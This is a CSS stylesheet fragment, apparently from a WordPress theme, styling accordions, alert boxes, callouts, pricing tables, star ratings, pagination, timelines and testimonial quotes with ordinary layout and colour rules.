ul.dima-accordion.dima-acc-clear .dima-accordion-group { border-bottom: 1px solid #e1e1e1 !important; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { padding: 17px 0; background: none; color: #707070; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { color: #707070; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before { color: #707070; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle:before { color: #ff5733; }

ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-content .dima-accordion-inner { border: none; padding: 13px 0 25px; }

.dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group { border-bottom-color: rgba(255, 255, 255, 0.4) !important; }

.dark-bg ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed, .dark-bg ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { background: rgba(255, 255, 255, 0.1); border-color: rgba(255, 255, 255, 0.4); color: #fff; }

.dark-bg ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before { color: #ffffff; }

.dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle.collapsed:before { border-color: rgba(255, 255, 255, 0.4); background: rgba(255, 255, 255, 0.1); }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle, .dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { color: #ffffff; }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before, .dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed.collapsed:before { color: #ffffff; }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-content .dima-accordion-inner, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-content .dima-accordion-inner, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-content .dima-accordion-inner { color: rgba(255, 255, 255, 0.8); }

.dark-bg ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-content .dima-accordion-inner p, .dark-bg ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-content .dima-accordion-inner p, .dark-bg ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-content .dima-accordion-inner p { color: rgba(255, 255, 255, 0.8); }

.wpcf7-response-output, .dima-alert { position: relative; margin-bottom: 1.313em; padding: 25px; font-size: 16px; line-height: 30px; clear: both; color: rgba(255, 255, 255, 0.8); }

.wpcf7-response-output a, .dima-alert a { color: #FFF; border-bottom: 1px dotted #FFFFFF; }

.wpcf7-response-output a:hover, .dima-alert a:hover { color: #FFF; border-bottom: none; }

.wpcf7-response-output i, .dima-alert i { color: #FFFFFF; font-size: 21px; line-height: 25px; float: left; padding-right: 15px; }

.wpcf7-response-output .header-alert, .dima-alert .header-alert { margin: 0.05em 0 0.25em; font-weight: 600; letter-spacing: 0; text-transform: none; color: #FFF; display: inline; font-style: normal; margin-right: 5px; }

.wpcf7-response-output p, .dima-alert p { color: #FFF; display: inline; }

.wpcf7-response-output .close, .dima-alert .close { color: #fff; font-size: 20px; line-height: 20px; font-weight: 600; position: absolute; top: 7px; right: 10px; line-height: 1; padding: 0; cursor: pointer; background-color: transparent; border: 0; -webkit-appearance: none; }

.dima-alert-warning { background-color: #f9c00c !important; }

.dima-alert-info { background-color: #3375ff !important; }

.wpcf7-validation-errors, .dima-alert-error { background-color: #e81a27 !important; }

.dima-alert-success { background-color: #53cf00 !important; }

.box { border: 1px solid #e1e1e1; padding: 1.875em; }

.box .box-titel { margin-bottom: 30px; }

.box.box-with-marge { margin-bottom: 30px; }

.box.coupon-box { overflow: hidden; }

.dima-no-box { padding: 0 !important; border: none !important; }

.dima-box { background: #FFFFFF; border: 3px solid #e1e1e1; padding: 30px; margin-bottom: 30px; overflow: hidden; }

.dima-box .box-titel { margin-bottom: 30px; }

.last-menu ul.with-border li { padding: 30px 0; overflow: hidden; }

.last-menu .menu-price { float: right; color: #ff5733; }

.last-menu .label { font-family: "Lato", Helvetica, Arial, sans-serif; left: 10px; background: #ffd74d; padding: 3px 5px; line-height: 1em; margin-left: 10px; }

.last-menu .attachment-menu { border: 1px solid #e1e1e1; float: left; margin-right: 30px; margin-left: 0px; width: 100px; -webkit-box-shadow: 0 0 0 0; box-shadow: 0 0 0 0; max-width: none !important; }

.dima-callout { overflow: hidden; position: relative; border: 1px solid #e1e1e1; padding: 55px; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; display: table; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; z-index: 40; }

.dima-callout .p-callout, .dima-callout p { color: #a1a1a1; font-size: 16px; line-height: 25px; margin-bottom: 0; }

.dima-callout.dima-full-callout { padding: 55px 0; }

.dima-callout-clm2, .dima-callout-clm1 { display: table-cell; vertical-align: middle; }

.dima-callout-clm1 { width: 75%; }

.dima-callout-clm2 { width: 25%; }

.h-callout { position: relative; margin-top: 0; margin-bottom: 20px; font-weight: 700; z-index: 10; }

.p-callout { position: relative; color: inherit; z-index: 10; }

.b-callout { margin-top: 20px; float: right; z-index: 10; }

.hover-callout:hover { background: #ff5733; border-color: transparent; }

.hover-callout:hover .h-callout, .hover-callout:hover .p-callout, .hover-callout:hover p { color: #FFF; }

.dima-banner .banner-inner { white-space: normal; z-index: 100; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: 0 auto; }

.dima-banner .banner-inner.start { right: auto; left: 10%; }

.dima-banner .banner-inner.end { left: auto; right: 10%; }

@media only screen and (max-width: 768px) { .dima-callout .dima-callout-clm2, .dima-callout .dima-callout-clm1 { display: block; width: 100%; text-align: center; }
  .dima-callout .dima-callout-clm2 { margin-top: 30px; } }

.dima-pricing-table { width: 100%; float: left; }

.dima-pricing-table .dima-pricing-col { width: 100%; float: left; text-align: center; position: relative; }

.dima-pricing-table .dima-pricing-col.featured.pricing-style-two .dima-pricing-col-info .button { -webkit-box-shadow: 0px 0px 0px 1px #ff5733; box-shadow: 0px 0px 0px 1px #ff5733; }

.dima-pricing-table .dima-pricing-col.pricing-style-two li:nth-child(2n+1) { background-color: #f9f9f9; }

.dima-pricing-table .dima-pricing-col.pricing-style-two li:last-child { border-bottom: 1px solid #f2f2f2; }

.dima-pricing-table .dima-pricing-col.pricing-style-two .dima-pricing-col-info { background: #fff; padding: 30px 0; }

.dima-pricing-table .dima-pricing-col.pricing-style-two .dima-button { margin-top: 15px; }

.dima-pricing-table .dima-pricing-col.pricing-style-callout .dima-pricing-col-info { padding-bottom: 0; }

.dima-pricing-table .dima-pricing-col.box-shadow { -webkit-box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); box-shadow: 0px 0px 13px 0px rgba(112, 112, 112, 0.35); }

.dima-pricing-table .dima-pricing-col.box-shadow .dima-pricing-col-info { border: none; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info { background: #FFFFFF; padding: 30px; color: #a1a1a1; margin: 0; margin-bottom: -1px; margin-left: -1px; border: 1px solid #e1e1e1; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info.full-line { padding: 30px 0; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .icon-list { padding-bottom: 15px; list-style: none; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .icon-list li { padding: 15px 0; margin-bottom: 0; font-size: 14px; line-height: 20px; border-top: 1px solid #f2f2f2; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .icon-list li i { position: relative; top: 0; margin-right: 5px; }

.dima-pricing-table .dima-pricing-col .dima-pricing-col-info .dima-button { margin-bottom: 0; }

.dima-pricing-table .dima-pricing-col.featured { z-index: 99; }

.dima-pricing-table .dima-pricing-col.featured .header { background: #ff5733; color: #fff; }

.dima-pricing-table .dima-pricing-col.featured-larg { z-index: 999; margin-top: -20px; }

.dima-pricing-table .dima-pricing-col.featured-larg .header { background: #ff5733; color: #fff; padding: 25px 5px; }

.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-col-info { padding-bottom: 30px; }

.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-col-info .icon-list { padding-bottom: 35px; }

.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-row, .dima-pricing-table .dima-pricing-col.featured .dima-pricing-row { color: #ff5733; }

.dima-pricing-table .dima-pricing-col .header { position: relative; background-color: #707070; padding: 15px 5px; margin: 0 0 -1px 0; margin-left: -1px; letter-spacing: 0; }

.dima-pricing-table .dima-pricing-col .header .dima-table-title { font-size: 18px; line-height: 20px; color: #fff; letter-spacing: 0; margin-bottom: 0; }

.dima-pricing-table .dima-pricing-col .header.di_header { background-color: #707070; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_white { background-color: #FFFFFF; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_green { background-color: #53cf00; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_blue { background-color: #3375ff; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_purple { background-color: #7200da; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_red { background-color: #e81a27; color: #fff; }

.dima-pricing-table .dima-pricing-col .header.di_yellow { background-color: #f9c00c; color: #fff; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row { display: block; font-size: 18px; line-height: 15px; padding-bottom: 30px; color: #707070; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row .pricing { position: relative; font-size: 36px; line-height: 36px; font-weight: 600; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row .pricing .currency { font-size: 18px; line-height: 18px; font-weight: 400; position: absolute; top: 6px; left: -12px; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row .interval { font-size: 16px; line-height: 16px; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_header { color: #707070; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_white { color: #FFFFFF; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_green { color: #53cf00; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_blue { color: #3375ff; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_purple { color: #7200da; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_red { color: #e81a27; }

.dima-pricing-table .dima-pricing-col .dima-pricing-row.di_yellow { color: #f9c00c; }

.dima-pricing-table .dima-pricing-col.dima-offers { margin: 0; border-left: none !important; }

.dima-pricing-table .dima-pricing-col.dima-offers .dima-pricing-col-info { border: none; margin-top: 117px; -webkit-box-shadow: none; box-shadow: none; background: transparent; }

.rating { font-family: "FontAwesome"; overflow: hidden; }

.rating span { display: inline !important; margin-right: 2px; }

.rating span:last-child { margin-right: 0px; }

.rating span:before { content: "\f005"; color: #ff5733; font-size: 18px; line-height: 18px; }

.rating.undertitle { span: before; span-color: #FFF; }

.rating span.star:before { content: "\f006"; color: #ff5733; }

.rating span.half-star:before { content: "\f123"; color: #ff5733; }

.rating.undertitle span.star:before { color: #FFF; }

.dima-data-table-wrap table, table { max-width: 100%; border-collapse: collapse; }

.dima-data-table-wrap table tr, table tr { border-bottom: 1px dotted #e1e1e1; }

.dima-data-table-wrap table tr td, table tr td { padding: 15px 12px; font-size: 13px; vertical-align: middle; }

.dima-data-table-wrap table tr td.success, table tr td.success { background-color: #dff0d6; color: #3c761d; }

.dima-data-table-wrap table tr td.active, table tr td.active { color: #c5254e; background-color: #f7f2f4; }

.dima-data-table-wrap table th, table th { padding: 12px 12px; background-color: #fbfbfb; color: #959595; text-align: center; font-weight: bold; font-size: 14px; vertical-align: middle; }

.pagination, .dima-pagination { position: relative; margin-top: 30px; }

.pagination ul, .dima-pagination ul { display: inline-block; margin: 0; }

.pagination ul li, .dima-pagination ul li { display: inline; }

.pagination ul li .pages, .dima-pagination ul li .pages { display: none; }

.pagination ul li .expand, .dima-pagination ul li .expand { margin: 0 5px; position: relative; letter-spacing: 5px; }

.pagination ul li > span, .pagination ul li a, .dima-pagination ul li > span, .dima-pagination ul li a { font-size: 13px; line-height: 30px; margin: 0 2px; padding: 0 11px; float: left; height: 32px; text-align: center; font-weight: 400; text-decoration: none; color: #a1a1a1; background-color: #fafafa; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; border: 1px solid #e1e1e1; }

.pagination ul li > span:hover, .pagination ul li a:hover, .dima-pagination ul li > span:hover, .dima-pagination ul li a:hover { background: #ff5733; border: 1px solid #ff5733; color: #FFFFFF; }

.pagination ul li .dima-next, .dima-pagination ul li .dima-next { font-size: 0; }

.pagination ul li .dima-next:before, .dima-pagination ul li .dima-next:before { font-size: 16px; text-indent: 0; font-family: "FontAwesome"; content: '\f105'; }

.pagination ul li .dima-previous, .dima-pagination ul li .dima-previous { font-size: 0; }

.pagination ul li .dima-previous:before, .dima-pagination ul li .dima-previous:before { font-size: 16px; text-indent: 0; font-family: "FontAwesome"; content: '\f104'; }

.pagination .current, .pagination .current-page, .dima-pagination .current, .dima-pagination .current-page { display: inline-block; text-align: left; margin: 0 2px; font-weight: bold; color: white; background-color: #ff5733; border: 1px solid #ff5733; }

.page-links { margin-top: 30px; }

.page-links a .page-number { color: #a1a1a1; background-color: #fafafa; border: 1px solid #e1e1e1; }

.page-links > .page-number { background: #ff5733; border: 1px solid #ff5733; color: #FFFFFF; }

.page-links .page-number { display: inline-block; font-size: 13px; line-height: 30px; margin: 0 2px; padding: 0 11px; height: 32px; text-align: center; font-weight: 400; text-decoration: none; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.page-links .page-number:hover { background: #ff5733; border: 1px solid #ff5733; color: #FFFFFF; }

.dima-timeline { position: relative; margin: 0 auto 50px; }

.dima-timeline .post { margin-bottom: 10px; }

.dima-timeline .timeline_element_start { position: relative; width: 100%; float: left; clear: left; }

.dima-timeline .timeline_element_start .post { margin-right: 30px; }

.dima-timeline .timeline_element_start .date { position: absolute; top: 50%; margin-top: -25px; left: 50%; margin-left: 25px; }

.dima-timeline .timeline_element_end { position: relative; float: right; clear: right; width: 100%; }

.dima-timeline .timeline_element_end article:before, .dima-timeline .timeline_element_end .timeline_element-content:before { left: 50%; top: 50%; }

.dima-timeline .timeline_element_end .post { margin-left: 30px; }

.dima-timeline .timeline_element_end .date { position: absolute; top: 50%; margin-top: -25px; right: 50%; margin-right: 25px; }

.dima-timeline article, .dima-timeline .timeline_element-content { float: inherit; margin: 10px 0; width: 50%; }

.dima-timeline article:after, .dima-timeline article:before, .dima-timeline .timeline_element-content:after, .dima-timeline .timeline_element-content:before { content: ''; position: absolute; display: block; top: 50%; right: 50%; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.dima-timeline article:after, .dima-timeline .timeline_element-content:after { width: 15px; height: 15px; margin-right: -6px; margin-left: -6px; margin-top: -20px; background: #e1e1e1; }

.dima-timeline article:before, .dima-timeline .timeline_element-content:before { content: ''; position: absolute; display: block; width: 20px; height: 30px; margin-top: -27px; margin-right: -10px; margin-left: 10px; }

.dima-timeline article:hover:after, .dima-timeline .timeline_element-content:hover:after { background: #ff5733 !important; border-color: transparent; }

.dima-timeline article:hover .dima-custom-heading a, .dima-timeline article:hover .dima-custom-heading i, .dima-timeline article:hover h5 a, .dima-timeline article:hover h5 i, .dima-timeline .timeline_element-content:hover .dima-custom-heading a, .dima-timeline .timeline_element-content:hover .dima-custom-heading i, .dima-timeline .timeline_element-content:hover h5 a, .dima-timeline .timeline_element-content:hover h5 i { color: #ff5733; }

.dima-timeline.dima-timeline-blog > .timeline_element_end ~ .timeline_element_end { margin-top: 0; }

.dima-timeline.dima-timeline-blog .timeline_element_end { margin-top: 100px; width: 50%; }

.dima-timeline.dima-timeline-blog .timeline_element_end .post { padding-left: 30px; }

.dima-timeline.dima-timeline-blog .timeline_element_end .post:before { content: ''; position: absolute; display: block; width: 28px; height: 0; border-top: 1px solid #dfdfdf; left: 10px; top: 54px; }

.dima-timeline.dima-timeline-blog .timeline_element_end article, .dima-timeline.dima-timeline-blog .timeline_element_end .timeline_element-content { position: relative; }

.dima-timeline.dima-timeline-blog .timeline_element_end article:after, .dima-timeline.dima-timeline-blog .timeline_element_end article:before, .dima-timeline.dima-timeline-blog .timeline_element_end .timeline_element-content:after, .dima-timeline.dima-timeline-blog .timeline_element_end .timeline_element-content:before { left: 0; }

.dima-timeline.dima-timeline-blog .timeline_element_start { width: 50%; }

.dima-timeline.dima-timeline-blog .timeline_element_start .post { padding-right: 30px; }

.dima-timeline.dima-timeline-blog .timeline_element_start .post:before { content: ''; position: absolute; display: block; width: 28px; height: 0; border-top: 1px solid #dfdfdf; right: 10px; top: 54px; }

.dima-timeline.dima-timeline-blog .timeline_element_start article, .dima-timeline.dima-timeline-blog .timeline_element_start .timeline_element-content { position: relative; }

.dima-timeline.dima-timeline-blog .timeline_element_start article:after, .dima-timeline.dima-timeline-blog .timeline_element_start article:before, .dima-timeline.dima-timeline-blog .timeline_element_start .timeline_element-content:after, .dima-timeline.dima-timeline-blog .timeline_element_start .timeline_element-content:before { right: 0; }

.dima-timeline.dima-timeline-blog article, .dima-timeline.dima-timeline-blog .timeline_element-content { margin: 10px 0; width: 100%; }

.dima-timeline.dima-timeline-blog article:after, .dima-timeline.dima-timeline-blog article:before, .dima-timeline.dima-timeline-blog .timeline_element-content:after, .dima-timeline.dima-timeline-blog .timeline_element-content:before { content: ''; position: absolute; display: block; background: #FFFFFF; top: 40px; }

.dima-timeline.dima-timeline-blog article:after, .dima-timeline.dima-timeline-blog .timeline_element-content:after { width: 14px; height: 14px; border: 1px solid #e1e1e1; margin-right: -7px; margin-left: -9px; }

.dima-timeline.dima-timeline-blog article:before, .dima-timeline.dima-timeline-blog .timeline_element-content:before { content: ''; position: absolute; display: block; width: 20px; height: 30px; margin-right: -7px; margin-left: -7px; }

.dima-timeline.dima-timeline-blog article:hover:after, .dima-timeline.dima-timeline-blog .timeline_element-content:hover:after { background: #ff5733; border-color: transparent; }

.dima-timeline-list { position: relative; float: left; }

.dima-timeline-list .dima-iconbox { float: left; }

.dima-timeline-list.process-h:before { content: ""; position: absolute; display: block; top: 62.5px; width: 75%; height: 0; border-top: 1px solid #e1e1e1; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

.dima-timeline-list.process-h.small:before { top: 32px; }

.dima-timeline-list.process-h.larg:before { top: 100px; }

.dima-timeline-list.process-h .dima-iconbox:before { content: none; }

.dima-timeline-list.process-h .dima-iconbox .features-content { padding: 0 15px; }

.dima-timeline-list.process-h.columns-3 .dima-iconbox { width: 33.33%; }

.dima-timeline-list.process-h.columns-4 .dima-iconbox { width: 25%; }

.dima-timeline-list.process-h.columns-5 .dima-iconbox { width: 20%; }

.dima-timeline-list.timeline-end .dima-iconbox:before, .dima-timeline-list.timeline-end li:before { border-right: 1px solid #e1e1e1; border-left: none; left: -62.5px; }

.dima-timeline-list.timeline-end.small .dima-iconbox:before, .dima-timeline-list.timeline-end.small li:before { left: -32px; }

.dima-timeline-list.timeline-end.larg .dima-iconbox:before, .dima-timeline-list.timeline-end.larg li:before { left: -85px; }

.dima-timeline-list.small .dima-iconbox:before, .dima-timeline-list.small li:before { left: 32px; }

.dima-timeline-list.larg .dima-iconbox:before, .dima-timeline-list.larg li:before { left: 100px; }

.dima-timeline-list .dima-iconbox { margin-bottom: 50px; }

.dima-timeline-list .dima-iconbox > i { background: #FFFFFF; }

.dima-timeline-list .dima-iconbox:before { content: ''; border-left: 1px solid #e1e1e1; left: 62.5px; position: absolute; width: 100%; height: 100%; padding-top: 71px; }

.dima-timeline-list .dima-iconbox:last-child { margin-bottom: 0; }

.dima-timeline-list .dima-iconbox:last-child:before { height: 0; padding-top: 65px; }

.h-line { left: 50%; margin-left: -2px; position: absolute; top: 0; bottom: 100%; border-left: 1px solid #e1e1e1; height: 100%; }

.h-line:after, .h-line:before { content: ""; width: 15px; height: 15px; position: absolute; background: #e1e1e1; border-radius: 99em; }

.h-line:before { top: -15px; right: -7px; }

.h-line:after { bottom: -15px; left: -8px; }

.dark-bg .dima-timeline .h-line, .dark-bg .dima-timeline .box { border-color: rgba(255, 255, 255, 0.4); color: rgba(255, 255, 255, 0.8); }

.dark-bg .dima-timeline .h-line p, .dark-bg .dima-timeline .box p { color: rgba(255, 255, 255, 0.8); }

.dark-bg .dima-timeline .date > h5 { color: rgba(255, 255, 255, 0.8); }

@media only screen and (max-width: 768px) { .dima-timeline .h-line { display: none; }
  .dima-timeline-list li:before { left: 32.5px; padding-top: 65px; }
  .dima-timeline .timeline_element-content { float: none; margin: 30px 0; width: 100%; }
  .dima-timeline .timeline_element-content:after, .dima-timeline .timeline_element-content:before { display: none; }
  .dima-timeline .timeline_element-content .post { margin: 0; }
  .dima-timeline .timeline_element-content .date { margin: 0; top: 0; left: 0; }
  .dima-timeline.dima-timeline-blog .timeline_element_start, .dima-timeline.dima-timeline-blog .timeline_element_end { width: 100%; margin-top: 0; }
  .dima-timeline.dima-timeline-blog .timeline_element_start .post, .dima-timeline.dima-timeline-blog .timeline_element_end .post { padding-right: 0%; padding-left: 0%; }
  .dima-timeline.dima-timeline-blog .timeline_element_start .post:after, .dima-timeline.dima-timeline-blog .timeline_element_start .post:before, .dima-timeline.dima-timeline-blog .timeline_element_end .post:after, .dima-timeline.dima-timeline-blog .timeline_element_end .post:before { display: none; }
  .dima-timeline.dima-timeline-blog .timeline_element-content:before, .dima-timeline.dima-timeline-blog .timeline_element-content:after, .dima-timeline.dima-timeline-blog article:before, .dima-timeline.dima-timeline-blog article:after { display: none; }
  .dima-timeline-list.process-h.columns-4:before, .dima-timeline-list.process-h.columns-5:before, .dima-timeline-list.process-h.columns-6:before, .dima-timeline-list.process-h.columns-3:before { display: none; }
  .dima-timeline-list.process-h.columns-4 .dima-iconbox, .dima-timeline-list.process-h.columns-5 .dima-iconbox, .dima-timeline-list.process-h.columns-6 .dima-iconbox, .dima-timeline-list.process-h.columns-3 .dima-iconbox { width: 50%; } }

@media only screen and (max-width: 480px) { .dima-timeline-list.process-v.larg .dima-iconbox:before, .dima-timeline-list.process-v.mediam .dima-iconbox:before { left: 32px; }
  .dima-timeline-list.process-v.larg .dima-iconbox .icon-box-header .box-circle, .dima-timeline-list.process-v.larg .dima-iconbox .icon-box-header .box-square, .dima-timeline-list.process-v.mediam .dima-iconbox .icon-box-header .box-circle, .dima-timeline-list.process-v.mediam .dima-iconbox .icon-box-header .box-square { position: relative; display: inline-block; font-size: 21px; width: 64px; height: 64px; line-height: 64px; margin-bottom: 0; }
  .dima-timeline-list.process-h:before { display: none; }
  .dima-timeline-list.process-h[class*="columns-"] .dima-iconbox { width: 100%; } }

.dima-testimonial { position: relative; margin-bottom: 20px; display: inline-block; width: 100%; }

.dima-testimonial.quote-style blockquote .quote-content p { font-size: 1.7142857143rem; line-height: 2.1428571429rem; font-weight: 300; }

.dima-testimonial.testimonial-side { position: relative; }

.dima-testimonial.testimonial-side blockquote { background: #FFFFFF; border: 1px solid #e1e1e1; padding: 2.1428571429rem; width: 100%; }

.dima-testimonial.testimonial-side .dima-testimonial-image { margin-top: 2.1428571429rem; }

.dima-testimonial blockquote { overflow: hidden; margin: 0; padding: 0; border-left: none; padding-left: 0; }

.dima-testimonial blockquote:before { font-size: 1.7142857143em; line-height: 1.25em; content: "\f10d"; font-family: "FontAwesome"; color: #ff5733; vertical-align: -0.4em; float: left; margin-right: 1.4285714286rem; margin-top: 0.5rem; font-style: normal; }

.dima-testimonial blockquote .quote-content { overflow: hidden; }

.dima-testimonial blockquote .quote-content p { font-size: 18px; line-height: 30px; font-style: italic; margin-bottom: 0; }

.dima-testimonial blockquote .quote-content .dima-testimonial-meta { font-size: 1em; line-height: 1.7142857143em; display: block; margin-top: 0.7142857143rem; font-style: normal; }

.dima-testimonial blockquote .quote-content .dima-testimonial-meta strong { color: #707070; }

.dima-testimonial blockquote.without-icon:before { content: ""; margin-right: 0; }

.dima-testimonial.quote-start .dima-testimonial-image, .dima-testimonial.quote-end .dima-testimonial-image, .dima-testimonial.quote-top-center-arrow .dima-testimonial-image, .dima-testimonial.quote-start-top .dima-testimonial-image, .dima-testimonial.quote-end-top .dima-testimonial-image, .dima-testimonial.quote-start-bottom .dima-testimonial-image, .dima-testimonial.quote-end-bottom .dima-testimonial-image, .dima-testimonial.quote-top-bottom .dima-testimonial-image, .dima-testimonial.quote-bottom-center-arrow .dima-testimonial-image { margin-top: 0.6428571429rem; border: 2px solid #e1e1e1; width: 5.7142857143rem; height: 5.7142857143rem; background-repeat: no-repeat; background-position: center !important; background-size: cover; }

.dima-testimonial.quote-end .dima-testimonial-image { margin-right: 0; }

.dima-testimonial .dima-testimonial-image { margin-top: 0.6428571429rem; border: 2px solid #e1e1e1; }

.dima-testimonial .rating span:before { color: #FFFFFF; }

.quote-text { font-size: 1em; border-left: none; font-style: italic; position: relative; margin-bottom: 2.1428571429rem; }

.quote-text .dima-testimonial-image { margin-top: 1.4285714286rem !important; }

.quote-text.quote-start blockquote { width: auto; }

.quote-text.quote-start:before { top: 54px; right: auto; left: 86px; border-right-color: #FFFFFF; }

.quote-text.quote-start:after { top: 55px; right: auto; left: 85px; border-right-color: #e1e1e1; }

.quote-text.quote-end blockquote { width: auto; }

.quote-text.quote-end:before { top: 54px; left: auto; right: 85.5px; border-left-color: #FFFFFF; }

.quote-text.quote-end:after { top: 55px; left: auto; right: 84.5px; border-left-color: #e1e1e1; }

.quote-text.quote-start-bottom:before { top: auto; right: auto; bottom: 75px; left: 30px; border-top-color: #FFFFFF; }

.quote-text.quote-start-bottom:after { top: auto; right: auto; bottom: 75px; left: 31px; border-top-color: #e1e1e1; }

.quote-text.quote-end-bottom .dima-testimonial-image { float: right; margin-right: 0px; }

.quote-text.quote-end-bottom:before { top: auto; left: auto; right: 30px; margin-right: -4px; bottom: 75px; border-top-color: #FFFFFF; }

.quote-text.quote-end-bottom:after { top: auto; left: auto; right: 27px; bottom: 75px; border-top-color: #e1e1e1; }

.quote-text.quote-start-top { margin-top: 25px; }

.quote-text.quote-start-top .dima-testimonial-image { float: left; margin-left: 0px; margin-bottom: 20px; margin-top: 0 !important; }

.quote-text.quote-start-top blockquote { float: left; }

.quote-text.quote-start-top:before { bottom: auto; top: 74px; right: auto; left: 25px; margin-right: 0; border-bottom-color: #FFFFFF; }

.quote-text.quote-start-top:after { bottom: auto; top: 74px; right: auto; left: 26px; border-bottom-color: #e1e1e1; }

.quote-text.quote-end-top { margin-top: 25px; }

.quote-text.quote-end-top .dima-testimonial-image { float: right; margin-right: 0px; margin-bottom: 20px; margin-top: 0 !important; }

.quote-text.quote-end-top blockquote { float: right; }

.quote-text.quote-end-top:before { bottom: auto; top: 74px; left: auto; right: 25.5px; margin-left: 0; border-bottom-color: #FFFFFF; }

.quote-text.quote-end-top:after { bottom: auto; top: 74px; left: auto; right: 26px; border-bottom-color: #e1e1e1; }

.quote-text.quote-top-center .dima-testimonial-image { display: block; position: relative; margin-bottom: 20px; margin-top: 0 !important; left: 50%; margin-left: -40px; }

.quote-text.quote-top-center blockquote { float: right; width: 100%; }

.quote-text.quote-bottom-center .dima-testimonial-image { display: block; position: relative; margin-top: 20px !important; margin-bottom: 0 !important; left: 50%; margin-left: -40px; }

.quote-text.quote-bottom-center blockquote { float: right; width: 100%; }

.quote-text.no-arrow.quote-start-bottom .dima-testimonial-image, .quote-text.no-arrow.quote-end-bottom .dima-testimonial-image { margin-bottom: 0 !important; margin-top: 20px !important; }

.quote-text.no-arrow:before, .quote-text.no-arrow:after { display: none; }

.quote-text.no-arrow .dima-testimonial-image { margin-top: 0 !important; }

.quote-text.quote-top-center-arrow .dima-testimonial-image { display: block; position: relative; margin-bottom: 20px !important; margin-top: 0 !important; left: 50%; -webkit-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.quote-text.quote-top-center-arrow blockquote { float: right; width: 100%; }

.quote-text.quote-top-center-arrow:before { bottom: auto; top: 75px; left: auto; right: 47%; margin-left: 0; border-bottom-color: #FFFFFF; }

.quote-text.quote-top-center-arrow:after { bottom: auto; top: 75px; left: auto; right: 47.1%; border-bottom-color: #e1e1e1; }

